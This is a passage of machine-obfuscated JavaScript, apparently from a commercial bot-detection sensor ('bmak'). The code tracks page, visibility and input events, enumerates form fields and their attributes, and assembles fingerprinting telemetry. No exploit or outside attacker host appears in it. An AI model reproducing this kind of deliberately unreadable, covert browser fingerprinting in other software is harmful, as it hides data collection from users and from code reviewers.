Cgl=CGl()[Nq()[fq(JX)].call(null,mll,Dj(T0),VF)](function jtl(Stl){h8.push(WX);while(OE)switch(Stl[EG()[IS(Pb)](Q,xx)]=Stl[tg(typeof AM()[FA(Qz)],Aq([],[][[]]))?AM()[FA(nZ)].apply(null,[hIl,dB,R1,St]):AM()[FA(XA)].apply(null,[dh,nd,d0,Ss])]){case T0:KMl=function(){return bhl.apply(this,[Z2,arguments]);};zDl=function(){return bhl.apply(this,[PQ,arguments]);};Stl[EG()[IS(Pb)].call(null,Q,xx)]=C8;j8l=ZD[S3()[jm(Xz)](C8,VA,LG,AV)][m1()[qC(qb)](A2l,lm,vV,lt)]();Stl[AM()[FA(XA)].call(null,dh,sg,jS,Ss)]=YG;{var lwl;return lwl=CGl()[AM()[FA(mF)].call(null,xb,sg,HG,LS)](ZD[Nq()[fq(ZZ)].call(null,C1,d0,bM)][Nq()[fq(RX)](Sg,Dj(Dj(OE)),YG)]([T2l(IDl),zDl()])),h8.pop(),lwl;}case YG:thl=Stl[zE()[q0(LS)](h9,Sh,tS)];H0l=IZl(thl,B0[dz]);W4l=H0l[T0];Y8l=H0l[OE];lLl=KMl();ztl=ZD[tg(typeof H1()[D5(T0)],Aq([],[][[]]))?H1()[D5(YG)](h9,Mg,Nv,XS,r7):H1()[D5(z5)].call(null,j6,sE,Qll,E0,L3)][fg()[s6(Lh)](zq,vq,JE)]()[Nq()[fq(Qz)].apply(null,[XX,XA,Sh])]()[AM()[FA(Lh)].call(null,Fc,In,Dj(Dj([])),tZ)];Lzl=new (ZD[zE()[q0(DM)].apply(null,[b8,Dj(T0),HE])])()[kd()[Kx(Sq)](qt,GB,Xz,zz,dz,qYl)]();FEl=ZD[R8(typeof EG()[IS(d0)],Aq([],[][[]]))?EG()[IS(DM)](Pt,qB):EG()[IS(HG)].call(null,Ar,C1)],LVl=FEl[H1()[D5(sg)].apply(null,[HG,tZ,nPl,XS,sb])],Ygl=FEl[Nq()[fq(jS)](bg,xx,vV)],HSl=FEl[R8(typeof S3()[jm(sg)],Aq([],[][[]]))?S3()[jm(p0)](hG,cj,dz,NE):S3()[jm(YG)](C1,zq,IM,Fg)],fMl=FEl[tg(typeof FS()[CG(nE)],'undefined')?FS()[CG(ZW)](l8,XA,F6,Dm,d5,Xt):FS()[CG(qb)](A0,SF,DM,vUl,qt,YC)],nDl=FEl[zE()[q0(hG)](Kg,Dj(Dj({})),pt)],A6l=FEl[S3()[jm(xm)](Th,vw,Dj(OE),z5)],dhl=FEl[EG()[IS(zz)](qj,I5)],hwl=FEl[fg()[s6(Mx)].apply(null,[nZ,sA,C8])];kql=ZD[S3()[jm(Xz)].call(null,C8,VA,Ph,T0)][m1()[qC(qb)](A2l,lm,qb,lt)]();Pql=ZD[zE()[q0(qt)].apply(null,[Qz,nE,WW])][EG()[IS(Z8)](Ht,jj)](AW(kql,j8l));{var Ghl;return Ghl=Stl[fg()[s6(TR)](jYl,VS,m0)](fg()[s6(Pb)](wUl,ZA,Dj(T0)),dG(QN,[fg()[s6(m0)](nd,dNl,cS),B0[Kg],pM()[cg(Mt)](dz,sE,z0,Ft,cS),dG(QN,[Nq()[fq(JE)](Sz,Ph,wW),Lzl,H1()[D5(sg)](DV,tZ,nPl,Xt,sb),LVl?LVl:null,zE()[q0(xm)].apply(null,[mcl,C8,Oj]),ztl,fg()[s6(Z8)](sZ,SW,C8),fMl,R8(typeof kd()[Kx(HG)],Aq([],[][[]]))?kd()[Kx(St)](lt,JX,XS,Br,Z8,A0):kd()[Kx(FZ)].apply(null,[Zd,dNl,jj,xx,xd,Vll]),nDl,H1()[D5(VF)].call(null,h9,C8,z0,GZ,JX),Ygl?Ygl:null,EG()[IS(Kz)](ML,DM),HSl,vL()[XG(Mt)](pB,Mt,lt,qt,A2l),lLl,fg()[s6(k1)].apply(null,[h9,wR,In]),dhl,FS()[CG(Mt)](zv,TL,JE,XPl,C8,Dj(OE)),hwl,tg(typeof AM()[FA(d0)],Aq('',[][[]]))?AM()[FA(nZ)](wQl,bM,Fg,Hj):AM()[FA(Vv)].apply(null,[E8,In,XS,Zq]),A6l,tg(typeof AM()[FA(vV)],Aq('',[][[]]))?AM()[FA(nZ)](Wq,Dj(OE),Dj({}),Hg):AM()[FA(m0)](Zn,Dj(OE),MW,YC),W4l,tg(typeof vL()[XG(MW)],'undefined')?vL()[XG(dz)].apply(null,[Qz,E0,lPl,vV,x5]):vL()[XG(NE)](SR,lv,lt,Dj(Dj(OE)),CUl),Y8l]),vL()[XG(wW)].apply(null,[qB,GZ,HG,bM,Ax]),Pql])),h8.pop(),Ghl;}case Xt:Stl[EG()[IS(Pb)].apply(null,[Q,xx])]=Xt;Stl[AM()[FA(Z8)](hQl,nd,LS,ps)]=Stl[zE()[q0(In)].call(null,RW,Kz,l6)](C8);{var dGl;return dGl=Stl[tg(typeof fg()[s6(Sh)],Aq('',[][[]]))?fg()[s6(sE)](zKl,wJl,TL):fg()[s6(TR)].apply(null,[jYl,VS,Dj(T0)])](fg()[s6(Pb)].apply(null,[wUl,ZA,Dj(Dj(OE))]),dG(QN,[fg()[s6(m0)](nd,dNl,m0),rr,pM()[cg(Mt)](dz,sE,z0,Mg,LS),dG(QN,[kd()[Kx(LS)](tZ,JKl,lm,Dj(Dj(OE)),OE,br),Ffl(G,[Stl[R8(typeof AM()[FA(gq)],Aq([],[][[]]))?AM()[FA(Z8)].apply(null,[hQl,xm,Nx,ps]):AM()[FA(nZ)](s5,Dj([]),Dj(Dj({})),qT)]&&Stl[AM()[FA(Z8)].apply(null,[hQl,St,Fg,ps])][fg()[s6(ps)].apply(null,[Th,rJl,Qz])]?Stl[AM()[FA(Z8)].apply(null,[hQl,bM,Dj(Dj([])),ps])][R8(typeof fg()[s6(dB)],'undefined')?fg()[s6(ps)](Th,rJl,zz):fg()[s6(sE)](TUl,kcl,AV)]:ZD[fg()[s6(FZ)].apply(null,[fx,UL,Xz])](Stl[R8(typeof AM()[FA(Zq)],Aq('',[][[]]))?AM()[FA(Z8)].apply(null,[hQl,Sh,sE,ps]):AM()[FA(nZ)].call(null,pb,ZW,k1,IJl)])])])])),h8.pop(),dGl;}case NE:case AM()[FA(Jq)](F5,sb,ZZ,YG):{var WSl;return WSl=Stl[tg(typeof S3()[jm(Xt)],Aq([],[][[]]))?S3()[jm(YG)].call(null,p3,M9,zz,Dj(T0)):S3()[jm(LS)].apply(null,[Xz,Gt,Jq,R1])](),h8.pop(),WSl;}}h8.pop();},null,null,[[C8,Xt]],ZD[Nq()[fq(ZZ)](zB,Dj(Dj(OE)),bM)]),h8.pop(),Cgl;};IDl=[zE()[q0(I5)](gq,zz,fM),AM()[FA(St)].apply(null,[TKl,qG,T0,Vv]),R8(typeof S3()[jm(Xt)],'undefined')?S3()[jm(j6)].apply(null,[sg,jt,p0,tZ]):S3()[jm(YG)].call(null,t4l,qB,Dj([]),Dj(Dj({}))),S3()[jm(hG)](T0,FV,Dj(Dj(OE)),Dj(T0)),fg()[s6(zd)](fr,Kh,Zq),S3()[jm(xm)](Th,S0,nZ,hG),pM()[cg(qb)](Mg,ZW,gX,kZ,E0),tg(typeof kd()[Kx(d0)],Aq([],[][[]]))?kd()[Kx(FZ)].apply(null,[KIl,GX,Vv,IM,vV,TOl]):kd()[Kx(nd)](cS,j2l,Br,p5,kZ,Fx),zE()[q0(ps)](hG,VF,VUl),FS()[CG(sg)](xX,Wn,ps,GZ,ZW,Dj(Dj([])))];jhl[tg(typeof EG()[IS(IM)],Aq([],[][[]]))?EG()[IS(HG)](IHl,Ih):EG()[IS(Pb)].call(null,ZS,xx)]=tZ;if(Dj(vHl(Dj(Dj(fp))))){jhl[AM()[FA(XA)].apply(null,[Qg,jj,Dj(Dj(OE)),Ss])]=qt;break;}{var vVl;return vVl=jhl[fg()[s6(TR)].call(null,jYl,LE,Zq)](fg()[s6(Pb)](wUl,bq,TA),dG(QN,[fg()[s6(m0)](nd,GF,Dj(OE)),Ed,pM()[cg(Mt)].call(null,dz,sE,Ix,jj,C8),{}])),h8.pop(),vVl;}case qt:jhl[AM()[FA(XA)](Qg,Nx,Dj({}),Ss)]=TA;{var Dzl;return Dzl=CGl()[tg(typeof AM()[FA(dB)],'undefined')?AM()[FA(nZ)](fB,XA,ps,TA):AM()[FA(mF)](zKl,In,fr,LS)](ZD[Nq()[fq(ZZ)](Pd,ZW,bM)][Nq()[fq(RX)](Gq,Dj(T0),YG)]([Swl(),mzl(ZD[S3()[jm(d0)](mF,n6,Dj(T0),xx)],Nq()[fq(Ct)].call(null,B9,Nx,nt))])),h8.pop(),Dzl;}case TA:mtl=jhl[zE()[q0(LS)](h9,lv,kq)];QDl=IZl(mtl,C8);HEl=QDl[B0[Kg]];RSl=QDl[OE];DZl=cDl(HEl,RSl);{var Z0l;return Z0l=jhl[fg()[s6(TR)](jYl,LE,Jq)](fg()[s6(Pb)](wUl,bq,Mg),DZl),h8.pop(),Z0l;}case dz:jhl[tg(typeof EG()[IS(lt)],'undefined')?EG()[IS(HG)](FQl,Zm):EG()[IS(Pb)].call(null,ZS,xx)]=dz;jhl[AM()[FA(Z8)].call(null,GR,Dj(OE),lm,ps)]=jhl[zE()[q0(In)](RW,C8,JZ)](B0[XA]);{var rZl;return rZl=jhl[fg()[s6(TR)].apply(null,[jYl,LE,VF])](fg()[s6(Pb)].apply(null,[wUl,bq,Z8]),dG(QN,[fg()[s6(m0)].apply(null,[nd,GF,xx]),pOl,pM()[cg(Mt)](dz,sE,Ix,z5,dz),dG(QN,[kd()[Kx(LS)](tZ,JKl,Dj({}),YC,lv,nn),Ffl(G,[jhl[AM()[FA(Z8)].apply(null,[GR,Wn,mF,ps])]&&jhl[AM()[FA(Z8)].call(null,GR,qt,IM,ps)][fg()[s6(ps)](Th,xcl,Z8)]?jhl[R8(typeof AM()[FA(Lh)],Aq('',[][[]]))?AM()[FA(Z8)](GR,LG,Wn,ps):AM()[FA(nZ)].call(null,Jr,Dj([]),sg,ZJl)][fg()[s6(ps)].call(null,Th,xcl,E0)]:ZD[fg()[s6(FZ)](fx,Qq,kZ)](jhl[AM()[FA(Z8)].call(null,GR,Dj(T0),dB,ps)])])])])),h8.pop(),rZl;}case vf[Nq()[fq(IM)].apply(null,[Ipl,jj,DM])]():case AM()[FA(Jq)].call(null,jUl,mF,nZ,YG):{var d4l;return d4l=jhl[R8(typeof S3()[jm(mF)],Aq('',[][[]]))?S3()[jm(LS)](Xz,X6,xx,E0):S3()[jm(YG)].call(null,Hj,Sn,FZ,Dj([]))](),h8.pop(),d4l;}}h8.pop();},null,null,[[tZ,dz]],ZD[Nq()[fq(ZZ)].call(null,Jcl,Dj(Dj([])),bM)]),h8.pop(),Utl;};var nAl=function(Sgl,Agl){return bhl(bI,[Sgl])||bhl(D2,[Sgl,Agl])||tLl(Sgl,Agl)||bhl(mQ,[]);};var tLl=function(tzl,nhl){h8.push(zNl);if(Dj(tzl)){h8.pop();return;}if(tg(typeof tzl,zE()[q0(DV)](vV,Dj(Dj({})),P9))){var zzl;return h8.pop(),zzl=bhl(jl,[tzl,nhl]),zzl;}var Sql=ZD[AM()[FA(DV)](NT,Dj(Dj({})),qG,Th)][R8(typeof Nq()[fq(k1)],Aq([],[][[]]))?Nq()[fq(lt)](tll,Dj([]),vg):Nq()[fq(OE)].apply(null,[Ld,kZ,JHl])][kd()[Kx(Sq)].apply(null,[qt,GB,nE,nt,lt,bOl])].call(tzl)[pM()[cg(HG)].call(null,FZ,tZ,O7,TA,DV)](B0[ZZ],N9(B0[OE]));if(tg(Sql,AM()[FA(DV)](NT,VF,Kz,Th))&&tzl[fg()[s6(T0)].call(null,z6,SNl,jS)])Sql=tzl[tg(typeof fg()[s6(sb)],Aq('',[][[]]))?fg()[s6(sE)].call(null,Pfl,vPl,F6):fg()[s6(T0)](z6,SNl,Mg)][FS()[CG(T0)](fv,Zq,NE,NT,sE,xm)];if(tg(Sql,tg(typeof AM()[FA(sg)],Aq([],[][[]]))?AM()[FA(nZ)](R7,F6,d5,Ar):AM()[FA(Wn)].call(null,P2l,Dj([]),nE,LG))||tg(Sql,AM()[FA(h9)].call(null,dp,Mt,IM,fx))){var RLl;return RLl=ZD[S3()[jm(cS)](ZZ,Gm,Mg,Dj(Dj(T0)))][Nq()[fq(p0)].apply(null,[XUl,Dj(Dj({})),xd])](tzl),h8.pop(),RLl;}if(tg(Sql,R8(typeof S3()[jm(YC)],Aq([],[][[]]))?S3()[jm(Fg)](j6,qIl,JX,j6):S3()[jm(YG)].apply(null,[QM,Dcl,In,qb]))||new (ZD[EG()[IS(XA)].call(null,c2l,T0)])(fg()[s6(NG)](qG,Pk,NE))[EG()[IS(sb)](XUl,HG)](Sql)){var KDl;return h8.pop(),KDl=bhl(jl,[tzl,nhl]),KDl;}h8.pop();};var xSl=function(JVl,Htl){h8.push(lm);var n8l=j4l(JVl,Htl,vzl,O6l,ZD[R8(typeof S3()[jm(DM)],Aq([],[][[]]))?S3()[jm(d0)](mF,j8,XA,dz):S3()[jm(YG)](m3,IX,Sq,JX)].bmak[R8(typeof kd()[Kx(z5)],'undefined')?kd()[Kx(XA)](HG,F1,lt,RX,mF,rUl):kd()[Kx(FZ)](wE,Wt,cS,Ct,LS,KC)]);if(n8l&&Dj(n8l[EG()[IS(Br)].call(null,bYl,Mx)])){vzl=n8l[FS()[CG(cS)](pUl,Ph,JE,Ss,DV,Dj(Dj([])))];O6l=n8l[tg(typeof S3()[jm(OE)],Aq('',[][[]]))?S3()[jm(YG)](LQl,ZF,AV,qG):S3()[jm(Nx)](NE,hQl,nt,dB)];WDl+=n8l[Nq()[fq(JE)].call(null,XF,ZW,wW)];if(H6l&&tg(Htl,C8)&&I3(GZl,OE)){N8l=tZ;XAl(Dj({}));GZl++;}}h8.pop();};var wZl=function(Czl,Mwl){h8.push(CM);var Thl=fVl(Czl,Mwl,ZD[S3()[jm(d0)](mF,gG,ps,Vv)].bmak[kd()[Kx(XA)](HG,F1,j6,Dj(Dj({})),TR,Hv)]);if(Thl){WDl+=Thl[Nq()[fq(JE)](Am,wW,wW)];if(H6l&&Thl[fg()[s6(Xz)](g1,sA,OE)]){N8l=B0[VF];XAl(Dj([]),Thl[fg()[s6(Xz)](g1,sA,m0)]);}else if(H6l&&tg(Mwl,lt)){N8l=OE;ZEl=Dj(QQ);XAl(Dj([]));}if(H6l&&Dj(ZEl)&&tg(Thl[Nq()[fq(lv)](kHl,XA,In)],Mt)){N8l=vf[zE()[q0(gq)].call(null,SR,dB,D7)]();XAl(Dj({}));}}h8.pop();};var nzl=function(ptl,RAl){h8.push(jOl);var qLl=vAl(ptl,RAl,ZD[tg(typeof S3()[jm(pIl)],'undefined')?S3()[jm(YG)].apply(null,[rUl,V7,OE,MW]):S3()[jm(d0)].call(null,mF,CV,xx,Dj({}))].bmak[tg(typeof kd()[Kx(qt)],'undefined')?kd()[Kx(FZ)].call(null,PC,Bk,Mg,Dj(OE),nE,j6):kd()[Kx(XA)](HG,F1,E0,ps,k1,lT)]);if(qLl){WDl+=qLl[Nq()[fq(JE)](Kv,SF,wW)];if(H6l&&qLl[fg()[s6(Xz)](g1,cM,TL)]){N8l=sE;XAl(Dj({}),qLl[fg()[s6(Xz)].apply(null,[g1,cM,zz])]);}}h8.pop();};var vGl=function(K0l){h8.push(q1);var Hzl=Uzl(K0l,ZD[S3()[jm(d0)](mF,OM,DV,YC)].bmak[kd()[Kx(XA)].call(null,HG,F1,LS,I5,Br,wS)]);if(Hzl){WDl+=Hzl[tg(typeof Nq()[fq(JX)],'undefined')?Nq()[fq(OE)](f1,mF,VF):Nq()[fq(JE)].apply(null,[jz,Z8,wW])];if(H6l&&Hzl[R8(typeof fg()[s6(VF)],Aq('',[][[]]))?fg()[s6(Xz)].call(null,g1,f0,hG):fg()[s6(sE)].call(null,Acl,Tj,XS)]){N8l=sE;XAl(Dj([]),Hzl[tg(typeof fg()[s6(Kg)],Aq('',[][[]]))?fg()[s6(sE)](Am,T0,GZ):fg()[s6(Xz)](g1,f0,FZ)]);}}h8.pop();};var kGl=function(Rql,Bhl){h8.push(BC);var dVl=W6l(Rql,Bhl,ZD[S3()[jm(d0)].apply(null,[mF,f8,k1,RW])].bmak[kd()[Kx(XA)](HG,F1,Dj(Dj({})),Dj({}),lm,Cs)]);if(dVl){WDl+=dVl[Nq()[fq(JE)].apply(null,[bKl,NG,wW])];if(H6l&&dVl[fg()[s6(Xz)](g1,N8,OE)]){N8l=sE;XAl(Dj(fp),dVl[fg()[s6(Xz)].apply(null,[g1,N8,OE])]);}else if(H6l&&tg(Bhl,OE)&&(tg(dVl[EG()[IS(jS)].call(null,Og,qb)],cS)||tg(dVl[EG()[IS(jS)].apply(null,[Og,qb])],FZ))){N8l=lt;XAl(Dj([]));}}h8.pop();};var wSl=function(Aql,EAl){h8.push(Px);var p6l=Itl(Aql,EAl,ZD[S3()[jm(d0)](mF,Eh,sb,TL)].bmak[kd()[Kx(XA)].apply(null,[HG,F1,Dj(Dj(T0)),zz,YG,dX])]);if(p6l){WDl+=p6l[Nq()[fq(JE)](G0,nt,wW)];if(H6l&&tg(EAl,B0[z5])&&p6l[FS()[CG(DV)].apply(null,[KIl,MW,ZW,sE,C8,Mt])]){N8l=C8;XAl(Dj({}));}}h8.pop();};var Ozl=function(dEl){var phl=QLl[dEl];if(R8(z6l,phl)){if(tg(phl,HDl)){Vql();}else if(tg(phl,Xwl)){Rgl();}z6l=phl;}};var V6l=function(G4l){h8.push(APl);Ozl(G4l);try{var L6l=h8.length;var k0l=Dj([]);var IMl=H6l?fZ:wW;if(I3(BGl,IMl)){var SDl=AW(TJl(),ZD[S3()[jm(d0)].call(null,mF,wj,lt,qt)].bmak[tg(typeof kd()[Kx(MW)],'undefined')?kd()[Kx(FZ)](QG,sj,dB,Vv,Ph,Tb):kd()[Kx(XA)](HG,F1,Dj(Dj([])),jj,xm,Hn)]);var whl=AM()[FA(FZ)](sL,YC,Qx,HG)[R8(typeof fg()[s6(HG)],Aq('',[][[]]))?fg()[s6(NE)].apply(null,[mF,dq,Xz]):fg()[s6(sE)](NL,tUl,TL)](G4l,zE()[q0(bM)](SF,Dj(Dj(T0)),OT))[fg()[s6(NE)].call(null,mF,dq,z5)](SDl,zE()[q0(Kg)](I5,R1,MB));DEl=Aq(DEl,whl);}BGl++;}catch(Qtl){h8.splice(AW(L6l,OE),Infinity,APl);}h8.pop();};var Rgl=function(){h8.push(Efl);if(s4l){var dDl=dG(QN,[EG()[IS(Mt)](bg,TL),R8(typeof AM()[FA(ps)],Aq([],[][[]]))?AM()[FA(z5)].apply(null,[Vll,Xz,Kg,Sh]):AM()[FA(nZ)](Gm,Dj([]),d0,Dg),S3()[jm(Ph)](Xt,HM,Dj(Dj([])),Dj(Dj({}))),ZD[tg(typeof EG()[IS(Z8)],Aq('',[][[]]))?EG()[IS(HG)](pPl,cT):EG()[IS(qt)].apply(null,[RJl,nZ])][Nq()[fq(ps)](rE,Dj(Dj(OE)),SR)],EG()[IS(p0)].call(null,A7,wUl),ZD[R8(typeof EG()[IS(kZ)],Aq('',[][[]]))?EG()[IS(qt)](RJl,nZ):EG()[IS(HG)](f9,YQl)][fg()[s6(PX)].apply(null,[f9,ZF,YG])]]);nzl(dDl,HG);}h8.pop();};var Vql=function(){h8.push(Vll);if(s4l){var hEl=dG(QN,[EG()[IS(Mt)](QE,TL),AM()[FA(TL)].apply(null,[nM,YG,sg,SF]),R8(typeof S3()[jm(Lh)],'undefined')?S3()[jm(Ph)](Xt,YZ,j6,Dj({})):S3()[jm(YG)](Fg,LQl,vV,cS),ZD[tg(typeof EG()[IS(Jq)],Aq('',[][[]]))?EG()[IS(HG)].apply(null,[X1,dpl]):EG()[IS(qt)](vM,nZ)][Nq()[fq(ps)](YU,bM,SR)],EG()[IS(p0)](rZ,wUl),ZD[R8(typeof EG()[IS(F6)],Aq('',[][[]]))?EG()[IS(qt)](vM,nZ):EG()[IS(HG)].call(null,rUl,Yd)][fg()[s6(PX)].apply(null,[f9,Rz,nd])]]);nzl(hEl,qt);}h8.pop();};var Nhl=function(){h8.push(bll);if(Dj(jVl)){try{var pEl=h8.length;var Q0l=Dj({});Lhl=Aq(Lhl,R8(typeof FS()[CG(Kg)],Aq(AM()[FA(FZ)](k5,cS,GZ,HG),[][[]]))?FS()[CG(nt)](n1,nE,Dj(OE),kL,OE,Dj({})):FS()[CG(ZW)](Z7,Z8,p5,fNl,hR,JE));var sgl=ZD[EG()[IS(qt)].apply(null,[PPl,nZ])][AM()[FA(dB)].call(null,X5,Qx,Dj([]),OE)](EG()[IS(f9)](UHl,k1));if(R8(sgl[zE()[q0(sb)](Xt,Dj([]),zC)],undefined)){Lhl=Aq(Lhl,R8(typeof AM()[FA(RX)],Aq('',[][[]]))?AM()[FA(b8)](YF,ps,Xz,GZ):AM()[FA(nZ)](O0,St,E0,xj));qEl=ZD[zE()[q0(qt)].call(null,Qz,Qz,kS)][tg(typeof Nq()[fq(TA)],Aq('',[][[]]))?Nq()[fq(OE)](x7,Dj(Dj(OE)),MHl):Nq()[fq(LG)](JIl,Dj([]),lt)](AIl(qEl,B0[mF]));}else{Lhl=Aq(Lhl,fg()[s6(S4l)](jj,Wr,Mt));qEl=ZD[zE()[q0(qt)].call(null,Qz,sZ,kS)][tg(typeof Nq()[fq(Th)],'undefined')?Nq()[fq(OE)].call(null,P5,d5,zQl):Nq()[fq(LG)](JIl,RW,lt)](AIl(qEl,B0[sZ]));}}catch(bwl){h8.splice(AW(pEl,OE),Infinity,bll);Lhl=Aq(Lhl,S3()[jm(EE)].call(null,pIl,Dg,Vv,Dj({})));qEl=ZD[zE()[q0(qt)](Qz,XS,kS)][Nq()[fq(LG)](JIl,sg,lt)](AIl(qEl,vf[zE()[q0(Ss)].apply(null,[XS,Dj(T0),SB])]()));}jVl=Dj(Dj(fp));}var zSl=R8(typeof AM()[FA(h9)],'undefined')?AM()[FA(FZ)](k5,xx,AV,HG):AM()[FA(nZ)](zq,Dj(Dj([])),sE,Ud);var wEl=tg(typeof EG()[IS(mt)],Aq([],[][[]]))?EG()[IS(HG)].call(null,A2l,IR):EG()[IS(Wj)](dIl,IR);if(R8(typeof ZD[EG()[IS(qt)](PPl,nZ)][S3()[jm(SR)](jYl,qYl,GZ,E0)],R8(typeof zE()[q0(Z8)],'undefined')?zE()[q0(d0)](xx,Xt,Ev):zE()[q0(tZ)](CYl,z5,ZF))){wEl=S3()[jm(SR)].apply(null,[jYl,qYl,Dj(Dj(OE)),tZ]);zSl=H1()[D5(nd)](zz,Sq,x5,nZ,pUl);}else if(R8(typeof ZD[EG()[IS(qt)](PPl,nZ)][S3()[jm(zX)](g1,TIl,Kz,lm)],tg(typeof zE()[q0(vm)],'undefined')?zE()[q0(tZ)].apply(null,[P9,Dj({}),AUl]):zE()[q0(d0)](xx,d5,Ev))){wEl=S3()[jm(zX)](g1,TIl,vV,Dj(Dj(OE)));zSl=Nq()[fq(zz)].call(null,Mfl,Ph,Ct);}else if(R8(typeof ZD[R8(typeof EG()[IS(Ft)],Aq([],[][[]]))?EG()[IS(qt)](PPl,nZ):EG()[IS(HG)](KOl,tpl)][EG()[IS(b8)](TNl,Z8)],zE()[q0(d0)].call(null,xx,JX,Ev))){wEl=EG()[IS(b8)].apply(null,[TNl,Z8]);zSl=zE()[q0(sn)].call(null,EE,nd,pm);}else if(R8(typeof ZD[EG()[IS(qt)](PPl,nZ)][AM()[FA(PX)](l8,DM,hG,k1)],R8(typeof zE()[q0(XS)],Aq([],[][[]]))?zE()[q0(d0)](xx,vV,Ev):zE()[q0(tZ)](Ev,Dj(Dj([])),RQl))){wEl=AM()[FA(PX)].call(null,l8,mt,I5,k1);zSl=vL()[XG(z5)].apply(null,[tZ,Fg,NE,ZZ,DNl]);}if(ZD[EG()[IS(qt)](PPl,nZ)][AM()[FA(Mx)].call(null,Qn,j6,TA,VF)]&&R8(wEl,R8(typeof EG()[IS(LS)],'undefined')?EG()[IS(Wj)].call(null,dIl,IR):EG()[IS(HG)].call(null,xx,xm))){ZD[R8(typeof EG()[IS(d0)],Aq('',[][[]]))?EG()[IS(qt)](PPl,nZ):EG()[IS(HG)](Y3,C5)][AM()[FA(Mx)](Qn,Nx,Dj(Dj({})),VF)](zSl,Vhl.bind(null,wEl),Dj(Dj([])));ZD[S3()[jm(d0)](mF,vW,bM,Kg)][AM()[FA(Mx)](Qn,mt,DV,VF)](pM()[cg(ZZ)].apply(null,[k1,sE,wd,TR,RX]),xql.bind(null,B0[dz]),Dj(Dj({})));ZD[S3()[jm(d0)].apply(null,[mF,vW,Kz,Dj([])])][R8(typeof AM()[FA(Ncl)],Aq([],[][[]]))?AM()[FA(Mx)].call(null,Qn,Mg,Mg,VF):AM()[FA(nZ)](Kg,F6,C8,hx)](Nq()[fq(Z8)].apply(null,[qs,kZ,Ir]),xql.bind(null,lt),Dj(Dj({})));}h8.pop();};var ngl=function(){h8.push(wE);if(tg(E8l,B0[Kg])&&ZD[S3()[jm(d0)](mF,Ag,mF,Dj(OE))][AM()[FA(Mx)].call(null,hr,Dj(Dj(T0)),nE,VF)]){ZD[S3()[jm(d0)](mF,Ag,St,Dj([]))][AM()[FA(Mx)](hr,ZW,C8,VF)](zE()[q0(jYl)](j2l,Kz,Qh),lzl,Dj(Dj([])));ZD[S3()[jm(d0)].apply(null,[mF,Ag,Dj(T0),Dj(Dj(OE))])][tg(typeof AM()[FA(fZ)],'undefined')?AM()[FA(nZ)].apply(null,[Sh,HG,Dj(Dj({})),Bv]):AM()[FA(Mx)](hr,lt,RW,VF)](fg()[s6(L3)](gq,UM,Dj([])),rEl,Dj(QQ));E8l=OE;}vzl=T0;h8.pop();O6l=T0;};var Szl=function(){if(Dj(FDl)){FDl=Dj(Dj(fp));}h8.push(mL);var TVl=AM()[FA(FZ)](Ez,z5,Dj(Dj(OE)),HG);var QGl=N9(OE);var Ehl=ZD[EG()[IS(qt)](nL,nZ)][S3()[jm(Ss)].call(null,f9,rJ,VF,z5)](Nq()[fq(F6)](Im,Kg,sZ));for(var x0l=T0;I3(x0l,Ehl[zE()[q0(T0)](m0,YC,DA)]);x0l++){var AZl=Ehl[x0l];var mhl=ONl(AZl[zE()[q0(RW)](F6,Jq,JM)](FS()[CG(T0)].call(null,sd,RW,qt,NT,sE,ZW)));var x8l=ONl(AZl[zE()[q0(RW)].apply(null,[F6,I5,JM])](R8(typeof EG()[IS(Mt)],Aq([],[][[]]))?EG()[IS(z5)](bV,pC):EG()[IS(HG)].call(null,YQl,hR)));var wgl=AZl[zE()[q0(RW)](F6,jS,JM)](S3()[jm(sn)].apply(null,[YC,pV,Dj(T0),F6]));var bVl=P0(wgl,null)?T0:vf[AM()[FA(jS)](n2,HG,ps,vV)]();var ULl=AZl[zE()[q0(RW)](F6,nt,JM)](EG()[IS(Mt)](WS,TL));var kZl=P0(ULl,null)?N9(OE):Os(ULl);var nql=AZl[zE()[q0(RW)].call(null,F6,Ct,JM)](m1()[qC(nt)](Qr,Is,SF,d0));if(P0(nql,null))QGl=N9(OE);else{nql=nql[fg()[s6(Xm)](cS,xZ,Ph)]();if(tg(nql,zE()[q0(b8)](qb,dz,kg)))QGl=vf[AM()[FA(F6)].call(null,jh,dB,hG,Ir)]();else if(tg(nql,S3()[jm(jYl)](lt,FE,Pb,Dj(Dj(T0)))))QGl=OE;else QGl=C8;}var VDl=AZl[fg()[s6(j2l)].call(null,T0,T8,Dj(Dj(T0)))];var OMl=AZl[AM()[FA(ZW)](fNl,RW,wW,Wj)];var v8l=T0;var QVl=T0;if(VDl&&R8(VDl[zE()[q0(T0)](m0,Dj(Dj([])),DA)],T0)){QVl=OE;}if(OMl&&R8(OMl[zE()[q0(T0)](m0,Dj([]),DA)],T0)&&(Dj(QVl)||R8(OMl,VDl))){v8l=B0[OE];}if(R8(kZl,C8)){TVl=AM()[FA(FZ)](Ez,p0,In,HG)[fg()[s6(NE)](mF,GG,nZ)](Aq(TVl,kZl),zE()[q0(bM)](SF,lt,kM))[fg()[s6(NE)](mF,GG,Ft)](QGl,zE()[q0(bM)](SF,sZ,kM))[fg()[s6(NE)].call(null,mF,GG,fr)](v8l,zE()[q0(bM)](SF,Vv,kM))[fg()[s6(NE)].call(null,mF,GG,p0)](bVl,R8(typeof zE()[q0(qG)],Aq([],[][[]]))?zE()[q0(bM)].call(null,SF,Dj(OE),kM):zE()[q0(tZ)](pk,In,Xt))[fg()[s6(NE)](mF,GG,JE)](x8l,zE()[q0(bM)].apply(null,[SF,Mg,kM]))[fg()[s6(NE)].apply(null,[mF,GG,Wn])](mhl,zE()[q0(bM)](SF,lv,kM))[fg()[s6(NE)].apply(null,[mF,GG,LG])](QVl,zE()[q0(Kg)](I5,DV,GYl));}}var Qzl;return h8.pop(),Qzl=TVl,Qzl;};var XVl=function(){h8.push(P9);if(Dj(Ggl)){try{var Fhl=h8.length;var GSl=Dj([]);Lhl=Aq(Lhl,tg(typeof m1()[qC(T0)],Aq([],[][[]]))?m1()[qC(C8)].apply(null,[nt,cKl,F6,Id]):m1()[qC(OE)].apply(null,[jX,Fcl,AV,OE]));if(R8(ZD[EG()[IS(qt)].call(null,zS,nZ)][S3()[jm(Mg)](Ph,Ax,RX,Dj(Dj([])))],undefined)){Lhl=Aq(Lhl,AM()[FA(b8)].call(null,z8,Dj([]),E0,GZ));qEl-=TF;}else{Lhl=Aq(Lhl,fg()[s6(S4l)].call(null,jj,C1,TA));qEl-=St;}}catch(Rhl){h8.splice(AW(Fhl,OE),Infinity,P9);Lhl=Aq(Lhl,R8(typeof 